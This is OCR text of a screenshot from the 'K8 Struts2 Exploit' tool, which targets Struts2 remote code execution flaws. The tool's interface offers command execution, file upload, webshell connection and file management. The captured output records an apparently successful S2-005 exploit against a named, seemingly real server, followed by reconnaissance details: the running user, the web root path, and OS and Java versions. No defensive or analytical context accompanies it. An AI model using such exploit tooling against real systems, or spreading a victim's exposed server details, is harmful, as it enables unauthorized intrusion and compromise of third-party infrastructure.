 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://itsm.yundasys.com:45177/itsm-webapp/pages/timeZone!loadClientTimeZone.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://itsm.yundasys.com:45177/itsm-webapp/pages/timeZone!loadClientTimeZone.action
Useage: S2-005
Whoami: oracle
WebPath: /u02/apache-tomcat-7.0.39/webapps/itsm-webapp
OS.Name: Linux
OS.Version: 2.6.18-348.el5
Java.Home: /usr/java/jdk1.6.0_45/jre
Java.Version: 1.6.0_45
OS.arch: amd64
User.Name: oracle
User.Home: /home/oracle
User.Dir: /u02/apache-tomcat-7.0.39/bin
Java.Class.Path: /u02/apache-tomcat-7.0.39/bin/bootstrap.jar:/u02/apache-tomcat-7.0.39/bin/tomcat-juli.jar
Java.IO.Tmpdir: /u02/apache-tomcat-7.0.39/temp